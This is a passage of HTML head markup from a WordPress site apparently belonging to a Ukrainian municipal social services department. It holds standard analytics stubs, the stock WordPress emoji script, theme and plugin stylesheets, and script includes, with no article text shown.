						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dszn.smr.gov.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://dszn.smr.gov.ua/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.16' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vi-style-css' href='https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='vi-style-inline-css' type='text/css'>

		.vi-on-img-button{
  background: url(https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png) 100% 100% no-repeat;
  background-size: contain;
    display: inline-block;
    vertical-align: middle;
    height: 58px;
    width: 58px;
    text-decoration: none;
    outline: 0;
		}
#bt_widget-vi-on a {
	text-align: center;
	cursor: pointer;
	background: #DB151C;
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.1) inset;
	border: 0 none;
	border-radius: 6px;
	overflow: hidden;
    font-size: 15px;
    padding: 13px 18px 16px;
	text-decoration: none;
	display: inline-block;
	font-family: arial;
    font-weight: 700;
	line-height: 100%;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.12);
	margin-top: -3px;
    color: #000000;
    border-radius: 10px;
    vertical-align:middle;

}


#bt_widget-vi-on a:hover {
	-o-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	-webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.14) inset;
	text-decoration: underline;	
}

#bt_widget-vi-on .vi_widget_img {
    vertical-align:middle;
}
#bt_widget-vi-on  {
	    position: relative;
    top: 0;
    left: 0;
    color: #000000;
    font-size: 18px;
    letter-spacing: 0;
    text-align: center;
}
.vi-close{
	vertical-align: middle;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 16px;
	text-decoration: none;
	font-weight: bold;
	vertical-align: middle;
	word-break: break-all;
    word-wrap: break-word;

}
.bt_widget-vi{
	vertical-align: middle;
	text-align: center;
	
}
		
		
</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://dszn.smr.gov.ua/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://dszn.smr.gov.ua/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='social-style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_slick-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_navbars_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/jquery.mmenu.navbars.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/style.css?t=7445' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='ie_style-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/ie_style.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fixes-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/fixes.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaqueries-css' href='https://dszn.smr.gov.ua/wp-content/themes/social/assets/css/mediaqueries.css?t=45478' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://dszn.smr.gov.ua/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dszn.smr.gov.ua","hash_tracking":"false","v4_id":"G-HKHQ97TMC7"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.0.min.js?ver=3.7.0" id="jquery-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.cookie.js?ver=2.1.0" id="vi_cookie-js"></script>
<script type="text/javascript" id="add_vi_script-js-extra">
/* <![CDATA[ */
var js_vi_script = {"txt_size":"16","sxema":"1","image":"2","font":"1","kerning":"0","line":"0","allbackgrnd":"1","reload_page":"0","auto_p_on":"0","scrool_panel":"","btxt":"","btxt2":"\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430 \u0432\u0435\u0440\u0441\u0456\u044f","btxtcolor":"#000000","bcolor":"#DB151C","img_close2":"","razmer_images":"0","fs_title1":"Small font size","fs_title2":"Decrease font size","fs_title3":"Normal font size","fs_title4":"Larger font size","fs_title5":"Large font size","sxem_title":"C","sxem_title1":"Color Scheme : Black and white","sxem_title2":"Color scheme : White on black","sxem_title3":"Color Scheme : Dark blue on light blue","sxem_title4":"Color scheme : Brown on beige","sxem_title5":"Color scheme : Green on dark brown","img_title_on":"Enable images","img_title_gs":"Black and white images","img_title_off":"Disable images","setting_title":"Settings","close_title":"Return to normal","settings_title":"Font Settings","setfont_title":"Select a font","setsplet":"Spacing between letters","setspline":"Line Spacing","standart":"Standard","average":"Average","big":"Big","sel_sxem":"Selecting a color scheme","closepanel":"Close panel","defsetpanel":"Default settings","noimgdescr":"no description to the image","picture":"Picture"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53" id="add_vi_script-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/dszn.smr.gov.ua\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-3.4.1.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/respond.min.js" id="respond-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/slick.js" id="slick-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.all.js" id="mmenu_all-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.backbutton.js" id="mmenu_backbutton-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.navbars.js" id="mmenu_navbars-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767" id="main-js"></script>
<link rel="https://api.w.org/" href="https://dszn.smr.gov.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dszn.smr.gov.ua/wp-json/wp/v2/posts/9531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dszn.smr.gov.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dszn.smr.gov.ua/?p=9531' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Fmaksim-savchenko-nazavzhdi-v-nashih-sertsyah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Fmaksim-savchenko-nazavzhdi-v-nashih-sertsyah%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><!-- Analytics by WP Statistics v14.6.3 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://dszn.smr.gov.ua/xmlrpc.php"><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
